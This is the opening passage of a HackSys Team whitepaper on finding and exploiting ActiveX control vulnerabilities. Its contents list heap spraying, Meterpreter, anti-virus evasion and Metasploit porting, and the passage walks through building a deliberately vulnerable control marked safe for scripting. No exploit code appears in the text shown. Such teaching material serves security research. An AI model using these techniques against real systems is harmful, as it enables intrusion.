



### Author Ashfaq Ansari ashfaq\_ansari1989@hotmail.com

### HackSys Team – CN: Panthera



http://hacksys.vfreaks.com/

### vFreaks Technical Support



### http://www.vfreaks.com/



## **ABOUT THE AUTHOR**

**Ashfaq Ansari** is the founder of **HackSys Team** code named "**Panthera**" (<u>http://hacksys.vfreaks.com/</u>). HackSys was established in the year 2009 as a vision to help people who knock their heads due to issues they face on Windows Operating System.

He is a Software Engineer, Security Researcher and Penetration Tester, with experience in various aspects of Information Security. He has written and published Whitepapers and tools for Linux & Windows. In his spare time he likes to research on vulnerabilities and help people who seeks help on HackSys Team's website on any Windows related issues.



## DISCLAIMER

The goal of this document is to teach readers how to identify bug in ActiveX controls and exploit software security vulnerabilities. This document has been produced for educational purpose only. The author of this document is not and will not hold any responsibility for any illegal or unauthorized use of the information contained within this document, or that is implied from it. Any use of this information is at the reader's own risk.



## **TOOLS OVERVIEW**

| BackTrack 5 R1                      |                                                                                                    |
|-------------------------------------|----------------------------------------------------------------------------------------------------|
| IP Address: 192.168.96.128          | Link: <u>http://www.backtrack-linux.org/</u>                                                                                                    |
| Windows XP Professional SP3         |                                                                                                    |
| IP Address: 192.168.96.131          | Link: <u>http://www.microsoft.com/</u>                                                                                                    |
| Immunity Debugger v1.85             | Link: <a href="http://www.immunitysec.com/products-immdbg.shtml">http://www.immunitysec.com/products-immdbg.shtml</a>                                     |
| Mona.Py - Corelan Team              | Link: <u>http://redmine.corelan.be/projects/mona</u>                                                                                                    |
| VMMap                               | Link: <a href="http://technet.microsoft.com/en-us/sysinternals/dd535533.aspx">http://technet.microsoft.com/en-us/sysinternals/dd535533.aspx</a>           |
| Microsoft VS 2010 Express Edition   | Link: <a href="http://www.microsoft.com/visualstudio/eng/downloads#d-2010-express">http://www.microsoft.com/visualstudio/eng/downloads#d-2010-express</a> |
| Microsoft VC++ 2010 Redistributable | Link: <a href="http://www.microsoft.com/en-in/download/details.aspx?id=5555">http://www.microsoft.com/en-in/download/details.aspx?id=5555</a>             |
| COMRaider                           | Link: <u>https://github.com/dzzie/COMRaider</u>                                                                                                    |
| AVAST Anti-Virus 2012               | Link: <a href="http://www.avast.com/en-in/free-antivirus-download">http://www.avast.com/en-in/free-antivirus-download</a>                                 |



## TABLE OF CONTENTS

| INTRODUCTION                            | 7  |
|-----------------------------------------|----|
| WHY ACTIVEX CONTROLS ARE IMPORTANT?     | 7  |
| OTHER ACTIVEX TECHNOLOGIES              |    |
| SCOPE OF VULNERABILITY                  | 8  |
| TOTAL NUMBER OF VULNERABILITIES         | 9  |
| WEB BROWSER VULNERABILITIES             | 9  |
| Web Browser Plug-in Vulnerabilities     |    |
| ATL ACTIVEX CONTROL                     |    |
| CREATING VULACTIVEX.DLL PROJECT         |    |
| EXAMINE VULNERABLE CODE                 |    |
| Building vulActiveX Control             | 21 |
| TESTING VULACTIVEX CONTROL              | 25 |
| WRITING HTML TO TEST VULACTIVEX CONTROL |    |
| VULNERABILITY RESEARCH                  |    |
| COMRAIDER ACTIVEX FUZZER                |    |
| IS VULACTIVEX.DLL VULNERABLE?           |    |
| FUZZING VULACTIVEX                      |    |
| НЕАР                                    |    |
| HEAP SPRAYING                           |    |
| HEAP SPRAYING USING JAVASCRIPT          |    |
| Understanding Heap Spraying             |    |
| INSPECTING PROCESS MEMORY               |    |
| LOCATING SHELLCODE IN MEMORY            |    |
| Exploiting vulActiveX                   |    |
| OFFSETS TO OVERWRITE                    |    |
| Building The Exploit                    |    |
| Post Exploitation                       |    |
| SCENARIO ASSUMPTION                     |    |
| Meterpreter                             |    |
| PYTHON EXPLOIT POC                      |    |
| Build The Trap                          | 72 |
| Anti-Virus Evasion                      | 75 |
| Porting To Metasploit                   |    |
| ABOUT HACKSYS TEAM                      |    |
| THANKS TO                               |    |
| References                              |    |
|                                         |    |



## INTRODUCTION

An ActiveX control is essentially a simple OLE object that supports the **IUnknown** interface. It was introduced in **1996** by **Microsoft** as a development of its **Component Object Model** (**COM**) and **Object Linking and Embedding** (**OLE**) technologies and is commonly used in its Windows Operating System.

ActiveX controls are highly portable **COM** objects, used extensively throughout Microsoft Windows platforms and, especially, in web-based applications. **COM** objects, including ActiveX controls, can invoke each other locally and remotely through interfaces defined by the **COM** architecture. The **COM** architecture allows for interoperability among binary software components produced in disparate ways.

An ActiveX control is an executable program that can be automatically delivered over the Internet where it usually runs within a browser. Contrasted against Java applets, which are created in their own special language, ActiveX controls can be written in many different languages, including C++, Visual Basic, Visual C++, Delphi, Java, C#, and Visual J++.

ActiveX controls can also be invoked from web pages through the use of a scripting language or directly with an HTML **<OBJECT>** tag. If an ActiveX control is not installed locally, it is possible to specify a **URL** where the control can be obtained. Once obtained, the control installs itself automatically if permitted by the browser. Once it is installed, it can be invoked without the need to be downloaded again.

### WHY ACTIVEX CONTROLS ARE IMPORTANT?

ActiveX makes it fast and easy for developers and Web producers to create unique, interactive Web sites that will make the Internet fundamentally more useful and productive. ActiveX can be used with a wide variety of programming languages from dozens of vendors, developers and Webmasters can make use of their current expertise to more quickly create compelling content. They can also accommodate a wide range of users, as ActiveX will be supported on multiple operating system platforms. And because ActiveX controls are based on the **OLE** specification, controls written in one language can be re-used within controls written in another language.

Before ActiveX, Web content was static, **2-dimensional** text and graphics. With ActiveX, Web sites started using multimedia effects, interactive objects, and sophisticated applications that created a great user experience.



### **OTHER ACTIVEX TECHNOLOGIES**

- ActiveX Data Objects (ADO)
- Active Server Pages (ASP)
- ActiveMovie, later renamed DirectShow
- Active Messaging, later renamed Collaboration Data Objects
- Active Scripting, a technology for scripting ActiveX objects
- ActiveX Streaming Format (ASF), renamed Advanced Streaming Format, then to Advanced Systems Format

## SCOPE OF VULNERABILITY

ActiveX controls can be signed or unsigned. A **signed** control provides a high degree of verification that the control was produced by the signer and has not been modified. Signing does not guarantee the benevolence, trustworthiness, or competence of the signer; it only provides assurance that the control originated from the signer.

ActiveX controls are binary code capable of taking any action that the user can take. ActiveX controls do not run in a "sandbox" of any kind. Because of this, it is important to have a high degree of trust in the author of the control.

The security issues relating to ActiveX cannot be ignored. ActiveX controls are an integral part of systems and applications, and they are required for essential functions in many environments. Though priorities many change from organization to organization and user to user, it is important to understand the trade-offs between functionality and security and to make informed decisions about the appropriate level of risk.

Most spyware programs at present use ActiveX Objects to install themselves onto your system. When a user visits malicious website, the web browser prompts the user to download the ActiveX control to enable the website to be viewed properly. Users see the **Security Warning** and don't treat it as a warning but as a sign of approval by **VeriSign** of whatever other **Certificate Authority** approved it.

Really the only thing stopping the **spyware** getting installed will be the user not clicking "**Yes**" to accept the download.



### **TOTAL NUMBER OF VULNERABILITIES**



Total Vulnerabilities Identified, 2006-2011

The total number of vulnerabilities for **2011** is based on research from independent security experts and vendors of affected products. The yearly total also includes zero-day vulnerabilities that attackers uncovered and were subsequently identified post-exploitation.

### WEB BROWSER VULNERABILITIES



Browser Vulnerabilities In 2010 And 2011



Web browsers are nowadays ever-present components for computing for both enterprise and individual users on desktop and on mobile devices. Web browser vulnerabilities are a serious security concern due to their role in online fraud and in the propagation of malicious code, spyware, and adware.

Web-based attacks can originate from malicious websites as well as from legitimate websites that have been compromised to serve malicious content. Some content, such as media files or documents are often presented in browsers via browser plug-in technologies. While browser functionality is often extended by the inclusion of various plug-ins', the addition of plug-in component also results in a wider potential attack surface for client-side attacks.

### WEB BROWSER PLUG-IN VULNERABILITIES



**Browser plug-ins'** are technologies that run inside the Web browser and extend its features, such as allowing additional multimedia content from Web pages to be rendered. Although this is often run inside the browser, some vendors have started to use sandbox containers to execute plug-ins in order to limit the potential harm of vulnerabilities.

Many browsers now include various plug-ins' in their default installation and, as well, provide a framework to ease the installation of additional plug-ins'. Plug-ins' now provide much of the expected or desired functionality of Web browsers and are often required in order to use many commercial sites.

Vulnerabilities affecting these plug-ins' are an increasingly favoured vector for a range of client-side attacks, and the exploits targeting these vulnerabilities are commonly included in attack kits.



# **ATL ACTIVEX CONTROL**

**Active Type Library** is designed to simplify the process of creating efficient, flexible, lightweight controls. Creating an **ActiveX** control using **ATL** is a whole lot easier than creating one from scratch.

### **CREATING VULACTIVEX.DLL PROJECT**

We will create a new "ATL Project" with Visual C++ in Microsoft Visual Studio 2010.

Start "Visual Studio 2010" as Administrator.

Click on File --> New Project. Let's name it as "vulActiveX" in this project.

| Recent Lemplates                                                                                                    |                | NET Framework 3.5   Sort by: Default      | <ul> <li>411</li> </ul> | Search Installed Templates                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------|-------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| Installed Template                                                                                                    | 5              |                                           | No. 16                  | Type: Visual C++                                                                                                    |
| <ul> <li>Visual C++</li> <li>ATL 1</li> <li>CLR</li> <li>General</li> <li>MFC</li> <li>Test</li> <li>Win32</li> <li>Other Languages</li> <li>Other Project Types</li> <li>Database</li> <li>Modeling Projects</li> <li>Test Projects</li> <li>Test Projects</li> </ul> |                | ATL Project                               | Visual C++<br>2         | A project that uses the Active Template<br>Library                                                                                                    |
| Test Projects<br>nline Templates<br>Name:                                                                                                    | vulActiveX     | 3                                         |                         |                                                                                                    |
|                                                                                                    | C:\Users\Ashfa | q 5\Documents\visual studio 2010\Projects | 1                       | Browse                                                                                                    |
| ocation:                                                                                                    | 10.00 10       |                                           |                         | The second second secon |

Click on "OK" button.

Now, ATL Project Wizard window will pop up.



| TL Project Wizard - vulAction    | and the second second sec |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| (ATE) Wek                        | ome to the ATL Project Wizard                                                                                                    |
| Overview<br>Application Settings | These are the current project settings:         • Dynamic-Link Library         Click Finish from any window to accept the current settings.         After you create the project, see the project's readme.txt file for information about the project features and files that are generated.                                                                                                    |
|                                  | <pre></pre>                                                                                                    |

Click on "Next >" button.

| Occurrence in the second |                                      |                                 |
|--------------------------|--------------------------------------|---------------------------------|
| Application Settings     | Application type:                    | Support options:                |
|                          | <ul> <li>Executable (EXE)</li> </ul> | Support MFC                     |
|                          | Service (EXE)                        | Support COM+ 1.0                |
|                          |                                      | Sypport component registrar     |
|                          | File type handler options:           | The second second second        |
|                          | He extension:                        | Ogcument dess name:             |
|                          | Proview bandler                      | Dogument class header filename: |
|                          | Thumpsail handler                    | Description of the second       |
|                          | Seardy handler                       | Normal address many service     |
|                          | Generate ATI -based document         | Vieg data nome:                 |
|                          |                                      |                                 |

Select "Dynamic-link library (DLL)" as Application type. Now, click on "Finish" button.



Now, we will add an object or a control using the ATL Control Wizard.



Right click on "vulActiveX" project in Solution Explorer window. Next, click on Add--> Class...





Now, choose "ATL Control" and click on "Add" button.

As soon as we click on **Add** button, we will see **ATL Control Wizard** window.

| Names            | C++                 |                         |     |
|------------------|---------------------|-------------------------|-----|
| Options          | Short name:         | .h filg:                |     |
| Interfaces       | ATLActivexControl 1 | ATLActivexControl.h     | 411 |
| Appearance       | Class:              | .cop file:              |     |
| Stock Properties | CATLActivexControl  | ATLActivexControl.cpp   |     |
|                  | COM<br>Cgclass:     | Type:                   |     |
|                  | ATLActivexControl   | ATLActivexControl Class |     |
|                  | Igterface:          | Prog[D:                 |     |
|                  | LATLActivexControl  |                         |     |
|                  |                     | 2                       |     |

Input "ATLActivexControl" as "Short name" and then click on "Next" button.

| ATL                                                              | ons                                                                                                    |                                                                                                    |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Names<br>Options<br>Interfaces<br>Appearance<br>Stock Properties | Control type:<br>Standard control<br>Composite control<br>DHTML control<br>Minimal control<br>Aggregation:<br>Sta<br>Sta<br>Qrity | Threading model:<br>Single<br>Apartment<br>Interface:<br>Dual<br>Custom<br>Automation compatible<br>Support:<br>Quensed |
|                                                                  | Click here for unsupported Smart                                                                                                  | t Device Options<br>2<br>Next > Finish Cancel                                                                           |

Put a check mark on "**Connection points**" and click on "**Next** >" button.

#### © HackSys Team - 2013



Now, we will add "**IObjectSafety**" interface to our ActiveX. Adding "**IObjectSafety**" to our control, ensures that our ActiveX is marked as S*afe for Scripting and Initialization*.

| TL Control Wizard - vulAc                                        | iveX.                                                                                                    | (eth)                                                                                                 |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Inte                                                             | rfaces                                                                                                    |                                                                                                    |
| Names<br>Options<br>Interfaces<br>Appearance<br>Stock Properties | Not supported:<br>IObjectWithSite<br>IPersistSiteamEnt<br>IPersistSiteamEnt<br>IPropertyNotfySink<br>IServiceProvider<br>ISpecifyPropertyPages | Supported:<br>DataObject<br>DefineCSafety<br>ProvideClassInto2;<br>TQuickAthvate<br>ISupportErrorInfo |
|                                                                  | Click here for unsupported Smart D                                                                                                    | Next > Finish Cancel                                                                                  |

Click on "IObjectSafety" and move it from "Not supported" column to "Supported" column. Now, click on "Next >" button.

| ATL App                                                          | earance                                                                                                    |                |        |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|--------|
| Names<br>Options<br>Interfaces<br>Appearance<br>Stock Properties | View status:<br>♥ gpaque<br>♥ gold background<br>Add control based on:<br>(none)<br>Miscellaneous status:<br>■ Ingeble at run time<br>■ Acts like gutton<br>■ Acts like label | Other:         |        |
|                                                                  | Click here for unsupported Smart                                                                                                    | Device Options |        |
|                                                                  | < Previous                                                                                                    | Next > Finish  | Cancel |

Leave all the options as default values, and then click on "**Next** >" button.



As this ActiveX is very simple in nature, we will leave the **Stock Properties** to its default values.

| ATL                                                              | k Properties                                                                                                    |                   |  |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|--|
| Names<br>Options<br>Interfaces<br>Appearance<br>Stock Properties | Not supported:<br>Auto Size<br>Background Color<br>Background Style<br>Border Color<br>Border Style<br>Border Vioble<br>Border Width<br>Caption<br>Draw Mode<br>Draw Style<br>Draw Width | Supported:        |  |
|                                                                  | Click here for unsupported Smar                                                                                                    | rt Device Options |  |

Lastly, click on "Finish" button to complete the ATL Control Wizard.

Now, switch to "Class View" and click on "IATLActivexControl".



